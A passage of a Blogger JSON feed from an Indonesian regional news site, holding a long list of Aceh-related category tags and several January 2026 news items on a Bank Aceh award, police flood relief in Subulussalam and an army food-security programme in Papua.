Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3305"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8422975516463364842"},"published":{"$t":"2026-01-22T18:23:52.448-08:00"},"updated":{"$t":"2026-01-22T18:24:03.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Bank Aceh Raih Penghargaan Bergengsi di 6th Anniversary Indonesia 20 Syariah Awards 2026, Direktur Utama Fadhil Ilyas Dinobatkan Sebagai Best CEO"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgFjzGyQ4HvZvYg2q4T0380H9GvHVle1gVaj1gYLIJDZV9XacDn2RUB8XPKIZJ4N8veESFQnoqAJVIc_1UbktX3Y2MCw_xF01ettNfUmHlO9QLWl9EnXThPa38AsdLiuoRd4P1RbcCsSp0ZLE94XxphlD58fs9umrWhgiP3qDn5ATqDyEFlhw_i6xKAl3Af\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgFjzGyQ4HvZvYg2q4T0380H9GvHVle1gVaj1gYLIJDZV9XacDn2RUB8XPKIZJ4N8veESFQnoqAJVIc_1UbktX3Y2MCw_xF01ettNfUmHlO9QLWl9EnXThPa38AsdLiuoRd4P1RbcCsSp0ZLE94XxphlD58fs9umrWhgiP3qDn5ATqDyEFlhw_i6xKAl3Af\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh - \u003C\/b\u003E\u003C\/i\u003EPT Bank Aceh Syariah kembali menorehkan prestasi gemilang di tingkat nasional dengan memenangkan penghargaan dalam ajang \"6th Anniversary Indonesia 20 Syariah Awards 2026\". Bank Aceh berhasil meraih penghargaan dengan titel Top Sharia Regional Bank. Selain penghargaan untuk institusi, Direktur Utama Bank Aceh, Bapak Fadhil Ilyas, juga mendapatkan pengakuan sebagai penerima penghargaan \"6th Anniversary 20 Best CEO Syariah Awards\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara penganugerahan ini diselenggarakan oleh The Iconomics Media yang didukung oleh Axia Research sebagai bagian dari rangkaian kegiatan Marketing \u0026amp; Halal Summit 2026. Perhelatan ini mengusung tema \"Humanizing Halal Brand: Storytelling, Purpose, dan Trust\" dan dilaksanakan pada Kamis, 22 Januari 2026, bertempat di Auditorium Lt. 3 Gedung A, Kementerian Pendidikan Dasar Menengah RI, Jakarta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenghargaan Top Sharia Regional Bank diberikan kepada Bank Aceh berdasarkan penilaian kinerja keuangan yang baik melalui kajian laporan keuangan perusahaan, termasuk neraca keuangan serta laba\/rugi. Sementara itu, penghargaan 20 Best CEO Syariah Awards yang diterima oleh Fadhil Ilyas didasarkan pada survei terhadap ribuan responden yang menilai aspek Popularity, Competency, Crisis Leadership, dan Personality.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKinerja Keuangan sebagai Kunci Keberhasilan Penetapan Bank Aceh sebagai Top Sharia Regional Bank didasarkan pada kajian mendalam terhadap kinerja keuangan perusahaan. The Iconomics melakukan evaluasi terhadap laporan keuangan, termasuk neraca, laba\/rugi, serta pendapatan komprehensif untuk memastikan bahwa penerima penghargaan memiliki performa yang sehat dan berkelanjutan di sektor keuangan syariah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Penghargaan ini merupakan kado indah awal tahun 2026 sekaligus bukti kerja keras seluruh keluarga besar Bank Aceh Syariah. Menjadi 'Top Sharia Regional Bank' dan menerima 'Best CEO Syariah Award' bukanlah tujuan akhir, melainkan sebuah motivasi besar bagi kami untuk terus berinovasi dalam memberikan layanan terbaik bagi nasabah serta masyarakat Aceh dan Indonesia pada umumnya,\" ujar Fadhil Ilyas dalam sambutannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menambahkan bahwa tema 'Humanizing Halal Brand' sangat relevan dengan visi Bank Aceh. \"Kami percaya bahwa perbankan syariah bukan sekadar soal kepatuhan terhadap prinsip syariah secara administratif, tetapi bagaimana kami bisa 'memanusiakan' layanan kami, membangun kepercayaan (trust) yang tulus, dan hadir sebagai solusi yang nyata bagi kebutuhan ekonomi umat melalui nilai-nilai kejujuran dan integritas,\" pungkasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMendukung Ekosistem Halal Nasional Penyelenggaraan Marketing \u0026amp; Halal Summit 2026 sendiri bertujuan untuk memperkuat ekosistem halal nasional dan memberikan wawasan mengenai tren halal di masa depan. Acara ini turut dihadiri dan didukung oleh tokoh-tokoh penting seperti Menteri Agama RI, Nasaruddin Umar, serta Kepala Badan Penyelenggara Jaminan Produk Halal (BPJPH), Ahmad Haikal Hasan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan diraihnya penghargaan ini, Bank Aceh Syariah semakin mengukuhkan posisinya sebagai pionir bank daerah syariah yang memiliki daya saing nasional dan berkomitmen penuh dalam mendukung pertumbuhan ekonomi syariah di Indonesia.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8422975516463364842\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/bank-aceh-raih-penghargaan-bergengsi-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8422975516463364842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8422975516463364842"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/bank-aceh-raih-penghargaan-bergengsi-di.html","title":"Bank Aceh Raih Penghargaan Bergengsi di 6th Anniversary Indonesia 20 Syariah Awards 2026, Direktur Utama Fadhil Ilyas Dinobatkan Sebagai Best CEO"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgFjzGyQ4HvZvYg2q4T0380H9GvHVle1gVaj1gYLIJDZV9XacDn2RUB8XPKIZJ4N8veESFQnoqAJVIc_1UbktX3Y2MCw_xF01ettNfUmHlO9QLWl9EnXThPa38AsdLiuoRd4P1RbcCsSp0ZLE94XxphlD58fs9umrWhgiP3qDn5ATqDyEFlhw_i6xKAl3Af=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8534710247408048577"},"published":{"$t":"2026-01-22T00:28:49.718-08:00"},"updated":{"$t":"2026-01-22T00:28:59.722-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Kapolda Aceh Salurkan Bantuan Pasca Bencana dan Baksos di Subulussalam"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiA7yKEEvIdNi4K8MyMDy587ulPKNP_ox-qRIXUWfrXz20WXq9A_Ykdfhwju0AQjzpjJEVZ-sNHanTnaC21o_dZHJIQaAJ4IFzey_jQKd7i5niPfiR9LnV7y4Xyb2gMksto075jlUiS8oUlgXaVdbv32MXAMy8_WAt0gJba_Nsj0wMTsFr7Ip4l-zkFCM1Y\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiA7yKEEvIdNi4K8MyMDy587ulPKNP_ox-qRIXUWfrXz20WXq9A_Ykdfhwju0AQjzpjJEVZ-sNHanTnaC21o_dZHJIQaAJ4IFzey_jQKd7i5niPfiR9LnV7y4Xyb2gMksto075jlUiS8oUlgXaVdbv32MXAMy8_WAt0gJba_Nsj0wMTsFr7Ip4l-zkFCM1Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Subulussalam \u003C\/b\u003E\u003C\/i\u003E— Kepala Kepolisian Daerah Aceh Irjen Pol. Drs. Marzuki Ali Basyah melaksanakan kunjungan kerja ke Kota Subulussalam dalam rangka penyaluran bantuan pasca bencana banjir, kegiatan bakti sosial, serta trauma healing bagi masyarakat terdampak, Rabu, 21 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolda Aceh yang didampingi Dansat Brimob Polda Aceh KBP Zuhdi Batubara, Dirresnarkoba Polda Aceh KBP Shobarmen, serta Dirlantas Polda Aceh KBP Deden Supriyatna Imhar, tiba di helipad Lapangan Desa Pegayo, Kecamatan Simpang Kiri, Kota Subulussalam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolda Aceh semoat memimpin apel siang dan memberikan arahan serta bimbingan kepada seluruh personel Polres Subulussalam, sebelum menuju Desa Binanga, Kecamatan Rundeng untuk melaksanakan bakti sosial dengan menyalurkan bantuan berupa tali asih kepada warga terdampak banjir, menyantuni anak yatim, serta ikut membersihkan Masjid Desa Binanga sebagai bentuk kepedulian dan kebersamaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPada kesempatan itu, Irjen Pol. Marzuki Ali Basyah juga berinteraksi langsung dengan masyarakat untuk mendengar kendala, hambatan, dan kebutuhan mendesak yang dirasakan warga pasca banjir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami dari Polda Aceh akan terus hadir memberikan pelayanan yang profesional dan membantu masyarakat dalam masa pemulihan pasca bencana, demi terciptanya rasa aman dan nyaman. Sampaikan kepada kami setiap kendala dan kebutuhan yang ada, agar kepolisian dan pemerintah dapat bersama-sama mencari solusi. Kami tidak akan pernah diam ketika masyarakat membutuhkan bantuan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolda Aceh juga mengajak masyarakat untuk tetap menjaga optimisme dan memperkuat keteguhan iman dalam menghadapi musibah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mari kita tetap berprasangka baik. Setiap cobaan pasti ada hikmahnya. Musibah tidak akan pernah melebihi kemampuan hamba-Nya. Kita serahkan semuanya kepada Allah SWT,” tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain menyalurkan bantuan dan melaksanakan bakti sosial, Kapolda Aceh beserta rombongan dan unsur Forkopimda juga turut berziarah ke Makam Syekh Hamzah Fansuri yang berada di Desa Oboh, Kecamatan Rundeng.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8534710247408048577\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kapolda-aceh-salurkan-bantuan-pasca.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8534710247408048577"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8534710247408048577"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kapolda-aceh-salurkan-bantuan-pasca.html","title":"Kapolda Aceh Salurkan Bantuan Pasca Bencana dan Baksos di Subulussalam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiA7yKEEvIdNi4K8MyMDy587ulPKNP_ox-qRIXUWfrXz20WXq9A_Ykdfhwju0AQjzpjJEVZ-sNHanTnaC21o_dZHJIQaAJ4IFzey_jQKd7i5niPfiR9LnV7y4Xyb2gMksto075jlUiS8oUlgXaVdbv32MXAMy8_WAt0gJba_Nsj0wMTsFr7Ip4l-zkFCM1Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-5520123863660338235"},"published":{"$t":"2026-01-22T00:26:27.420-08:00"},"updated":{"$t":"2026-01-22T00:26:38.337-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Satgas Yonif 112\/DJ Dorong Program Ketahanan Pangan Nasional Di Papua"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhgaqrbDr61ENph8EHs-b-IRAhjMBIhqWHfZE21S_ZYtHpTmJBrYvU4V3bBo-agsGdZ_s9fm5sMjQC4X7XbTVhV2H2rbHBlNFtzNuia7T05MwpJvLIW1CiV3yzm1h6ALANzY2nh0aKHxNYIBZA8EIKs5UPvBoYo7GgownfUgs47R-9dBY1UE7GmMHJhD-gx\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhgaqrbDr61ENph8EHs-b-IRAhjMBIhqWHfZE21S_ZYtHpTmJBrYvU4V3bBo-agsGdZ_s9fm5sMjQC4X7XbTVhV2H2rbHBlNFtzNuia7T05MwpJvLIW1CiV3yzm1h6ALANzY2nh0aKHxNYIBZA8EIKs5UPvBoYo7GgownfUgs47R-9dBY1UE7GmMHJhD-gx\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPuncak Jaya - Satgas Yonif 112\/DJ Pos Tinggi Nambut terus menggalakkan dan berupaya memperkuat ketahanan pangan nasional di daerah penugasan dengan menanam segala jenis tanaman kebutuhan pokok di Distrik Tinggi Nambut Kabupaten Puncak Jaya Provinsi Papua Tengah, Kamis (22\/01\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ketahanan pangan ini dilaksanakan bersama kelompok warga setempat disekitar Pos diatas lahan masyarakat dan menjadi tonggak penting bagi ekonomi masyarakat dalam mengembangkan sektor pertanian, sekaligus sebagai bentuk nyata dukungan TNI terhadap Program Ketahanan Pangan Nasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPersonel Satgas Yonif 112\/DJ Pos Tinggi Nambut dari sejak awal turut serta dalam memproses pengolahan lahan, mulai dari pembibitan, penanaman perawatan tanaman, pemberian pupuk, sampai menjelang panen raya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan memanfaatkan lahan tanah milik masyarakat sehingga menjadi berguna untuk upaya mendukung ketahanan pangan nasional yang sejalan dengan program pemerintah yang harus kita sukseskan bersama.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/5520123863660338235\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/satgas-yonif-112dj-dorong-program.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/5520123863660338235"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/5520123863660338235"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/satgas-yonif-112dj-dorong-program.html","title":"Satgas Yonif 112\/DJ Dorong Program Ketahanan Pangan Nasional Di Papua"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhgaqrbDr61ENph8EHs-b-IRAhjMBIhqWHfZE21S_ZYtHpTmJBrYvU4V3bBo-agsGdZ_s9fm5sMjQC4X7XbTVhV2H2rbHBlNFtzNuia7T05MwpJvLIW1CiV3yzm1h6ALANzY2nh0aKHxNYIBZA8EIKs5UPvBoYo7GgownfUgs47R-9dBY1UE7GmMHJhD-gx=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1261881124779468426"},"published":{"$t":"2026-01-21T05:32:45.984-08:00"},"updated":{"$t":"2026-01-21T05:33:00.484-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Krisis Air Bersih Pasca Banjir Bandang, TNI AD Bangun Sumur Bor di Aceh "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n 